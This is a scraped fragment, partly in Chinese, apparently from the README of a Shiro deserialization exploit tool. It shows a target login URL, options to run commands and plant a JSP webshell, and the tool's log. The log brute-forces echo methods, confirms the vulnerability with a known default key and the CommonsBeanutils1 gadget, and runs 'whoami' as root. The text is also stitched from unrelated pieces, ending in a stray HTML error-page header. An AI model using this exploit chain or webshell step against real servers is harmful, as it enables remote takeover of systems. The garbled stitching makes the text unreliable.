 http://10.0.0.200:8080/doLogin
命令 whoami 1 执行 2
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying WeblogicEcho2
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] You can see the result in:http://10.0.0.200:8080/7491.js
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Echo Method: LinuxEcho
[+] Find Valid Echo Method: Tomcat9Echo
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Using Echo Method Tomcat9Echo
[*] Executing command: whoami...
[+] Done
root 3 成功远程执行命令
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Error</title>